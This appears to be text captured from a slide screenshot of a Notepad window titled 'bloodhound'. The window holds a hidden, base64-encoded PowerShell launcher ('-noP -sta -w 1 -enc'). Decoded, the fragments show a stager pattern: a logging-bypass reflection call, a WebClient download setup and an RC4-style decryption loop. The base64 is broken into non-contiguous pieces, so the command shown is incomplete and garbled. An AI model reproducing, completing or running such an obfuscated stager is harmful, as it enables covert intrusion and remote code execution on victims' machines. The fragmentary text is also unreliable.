 bloodhound - Notepad
File Edit Format View Help
powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgA
dAB3AFAAcgBvAHYAaQBkAGUAcgAnACwAJwBOAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAEcAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAA
OwAkAHcAYwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkAHcAYwAuAFAAcgBvAHgAeQA9AFsAUwB
NQA2ADsAJABIAD0AKAAkAEgAKwAkAFMAWwAkAEkAXQApACUAMgA1ADYAOwAkAFMAWwAkAEkAXQAsACQAUwBbACQASABdAD0AJABTAFsAJABIAF0ALAAkAFMAWwA